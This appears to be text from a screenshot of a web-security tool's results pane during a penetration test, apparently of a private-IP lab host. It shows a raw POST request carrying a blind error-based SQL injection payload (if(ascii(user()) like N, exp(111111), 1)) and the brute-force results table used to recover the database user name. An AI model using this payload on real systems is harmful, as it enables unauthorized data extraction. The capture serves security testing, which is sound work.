 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
37 101 200 536
0 200 372
1 65 200 372
2 66 200 372
3 67 200 372
4 68 200 372
5 69 200 372
6 70 200 372
7 71 200 372
8 72 200 372
9 73 200 372
10 74 200 372
11 75 200 372
12 76 200 372
13 77 200 372
Request Response
Raw Params Headers Hex
POST /Users?id=4-if(ascii(user())+like+101,exp(111111),1) HTTP/1.1
Host: 172.16.6.209:8010
Content-Length: 14
Accept: */*
Origin: http://172.16.6.209:8010
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2) AppleWebKit/537.36 (KHTML,
Chrome/74.0.3729.108 Safari/537.36
雷神众测
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://172.16.6.209:8010/Users